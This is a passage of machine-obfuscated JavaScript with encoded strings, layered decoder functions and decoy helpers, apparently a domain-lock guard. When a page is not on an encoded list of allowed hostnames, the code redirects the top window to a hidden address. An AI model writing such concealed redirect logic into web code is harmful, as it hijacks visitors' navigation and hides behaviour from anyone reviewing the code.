__Buffer="esAYV3[~OQzDmI&8q{=R4XMdFPHk.<B}/fCuah2*tTJ`0(\"9;?Gc]rU>x!1Z7#W)Ll5i|Kp%ngv_yE+ojNS:w,@$^b6",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(234),T_0xu9v(235)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="vu\"y=>8JZ&DVQfRGH(]l^N4p56|TU_1n*0Wtd@~BS%/MI.zrw+#7g,}EFLAbahkc!;OK[)C<9jqPXx{ei3os$m:?2`Y",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==qj17tmM(EGrQwN[41])&&typeof location!==qj17tmM(EGrQwN[41])&&location[__Buffer]){function AbZZNcI(__Uint8Array){var __Buffer="Tu&VABvlFw8J7.GO2)?1p5}[NLgqb6%mSih!nc$Wy*t9xU=R_d|P<aCY+4/{#IHDKs:0X\"Zo(j@;krfM~`eQ^z>3,]E",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===hr_6xGz(237)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ChmFmJs){}kWpJIKf=[T_0xu9v(238)+T_0xu9v(EGrQwN[42])+EGrQwN[51],T_0xu9v(EGrQwN[72])];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var c4AtrzQ=kWpJIKf[EeEjhY];if(!c4AtrzQ)continue;if(utf8ArrayToStr===c4AtrzQ)return EGrQwN[18];if(utf8ArrayToStr.length>c4AtrzQ.length&&utf8ArrayToStr.slice(-(c4AtrzQ.length+EGrQwN[1]))==EGrQwN[34]+c4AtrzQ)return EGrQwN[18]}if(typeof window===T_0xu9v(241))return EGrQwN[18];try{function wrVAsA(__Uint8Array){var __Buffer="7^9VA~$pH:5>*Me3DPZEq<O,gnc.r]_`h=LKbSjf8}xQN%?\"o;+2wz!/6{(idITUl)0mYB&4vWa[C@JkyFG1u#sRX|t",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==AGA7U2(EGrQwN[43])&&typeof top.location!==AGA7U2(EGrQwN[43])){function N2uUOZE(__Uint8Array){var __Buffer="*(zyu1&27jO=nPX4\"tvq/+mCd#r5xg3p>G}!)?0L[Rc$6wF%DJZBiNaW9A|E{hfHS.]<so~VUkb@:Ml,Y_8Q`^;IeTK",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=BGSMdW(243)}else if(typeof location!==AGA7U2(EGrQwN[43])){function __globalObject(__Uint8Array){var __Buffer="G{d;A,mcuB.R8!vlo(#rbN5)Uh+}&w?*I%C4>1HD=@s~`q/xVW2SizK|\"TX0O9_^<Pk$gpn6fy:Ze[3LMa7YQE]FtJj",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __TextDecoder(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__globalObject(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=__TextDecoder(244)}}catch(ChmFmJs){}return EGrQwN[19]}catch(ChmFmJs){return EGrQwN[19]}}(),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(245),this[utf8ArrayToStr(246)]))}this[utf8ArrayToStr(247)]()}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function i3TcnCB(__Uint8Array){var __Buffer="r_1q.^#K7%;4cgAHDsxG<$6i2hO\"+5:/[aPlE)C!w`SYtBvW]MT93n&m|QXL>*kZU,oJjzN}{0pyReF8f=~V(bI@u?d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(this[EGrQwN[22]](T_0xu9v(248),T_0xu9v(249),this[T_0xu9v(EGrQwN[45])]),this[EGrQwN[22]](T_0xu9v(251),T_0xu9v(252),this[T_0xu9v(EGrQwN[45])]));if(this[T_0xu9v(253)][T_0xu9v(254)]==EGrQwN[1]){function CvWTPBu(__Uint8Array){var __Buffer="0,iR[OuC8]^_%>ET|k.VpH#BD4x}+~@hn:r9Z/yf\"L?Q2=Wq<`jUS1o*XIc3NeGYmgM!7bvA$5za;lF{wK&P()6tsJd",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(!this[qj17tmM(EGrQwN[3])][qj17tmM(EGrQwN[63])](qj17tmM(257))[qj17tmM(258)](qj17tmM(259))){function AbZZNcI(__Uint8Array){var __Buffer="MaLZeqjPIinTxgb6WCldBFAVH>cQ`&wz[7kE^9K.1O5mf?,#(s)+vG]<:uryD8$J=|\"X/o40thS;@_N{R*pUY~!32}%",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function hr_6xGz(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AbZZNcI(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer=":FEkKJiTW)}r+~[6R]HNzd%1Z.Mtl>y\"jaP*q,S8L3uD;b&c#4^@0n!vGCYQ/o_`?gmsw2(h7Bx|{=X$A9<fpIeUO5V",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(260),T_0xu9v(261)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="1TCHLDcMJA!.xV=5;Y)m/hI3Z2jpqvgR7*%P~&EQ{[U,<X|szNk?ni^ub(Gao9@WF+K]l}y:e`6w>d40OrBSt8_f#$\"",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(262)&&typeof location!==AbZZNcI(263)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===AbZZNcI(264)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(hr_6xGz){}kWpJIKf=[T_0xu9v(265),T_0xu9v(266)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var ChmFmJs=kWpJIKf[EeEjhY];if(!ChmFmJs)continue;if(utf8ArrayToStr===ChmFmJs)return EGrQwN[18];if(utf8ArrayToStr.length>ChmFmJs.length&&utf8ArrayToStr.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===T_0xu9v(267)+T_0xu9v(268))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Buffer="SHW@y1GLefnNqORYki,>Uo$<c4#(~XExs;rzTub/aI&\"BAVj}h3D.*+C^F9gd0Zm56w2)J?Kt!QPlp:|v]=7[`{_%M8",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[46])&&typeof top.location!==wrVAsA(EGrQwN[46])){top.location.href=wrVAsA(270)}else if(typeof location!==wrVAsA(EGrQwN[46])){function AGA7U2(__Uint8Array){var __Buffer="dJm{L0uFcVh.&o5:#vaGW]|eN*,234!w>+Cz$Z?}b/PftYnO(q`j^iI68~U1\"<9)x=K7yXR;Eg%_[lHrMBADsSTpQk@",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(271)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Buffer="uv;^$*#~&/]1,.kLzw|hEDH4fCrnBiQKJ{lP7U%Mjma0A6x)!@Zp_3g(IF>9dOSqo<GeN[}TtWVRc2=:`byXY\"?+85s",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(272)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){if(qj17tmM(273)in m0zbLBZ){__String()}function __String(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let __Array of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const __Array=buildCharMap(__Uint8Array),utf8ArrayToStr=buildCharMap(__Buffer);for(let kWpJIKf in __Array)if(__Array[kWpJIKf]!==utf8ArrayToStr[kWpJIKf]){return EGrQwN[19]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return EGrQwN[19]}return EGrQwN[18]}function __Array(__Uint8Array){const __Buffer=utf8ArrayToStr(__Uint8Array);return __Buffer!==1/0}function utf8ArrayToStr(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=utf8ArrayToStr(__Uint8Array.left),__Array=utf8ArrayToStr(__Uint8Array.right),kWpJIKf=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||kWpJIKf>EGrQwN[1]){return 1/0}const EeEjhY=Math.max(__Buffer,__Array)+EGrQwN[1];return EeEjhY}window[qj17tmM(274)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}return EGrQwN[19]}}(),this[qj17tmM(EGrQwN[3])][hr_6xGz(EGrQwN[47])](hr_6xGz(276))[hr_6xGz(277)](hr_6xGz(278)+__globalObject[hr_6xGz(279)]()),this[hr_6xGz(280)][hr_6xGz(EGrQwN[47])](hr_6xGz(281))[hr_6xGz(282)]())}}}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function ChmFmJs(__Uint8Array){var __Buffer="APWhJKtS=0xeM,u?L:i38<gZBbTl.F\"!aq(H)`yQw^+Os#|CYGvRf;V_z@7Ir*5~9nc/E}p&U>NkD[]m{6jXo4$2%1d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var 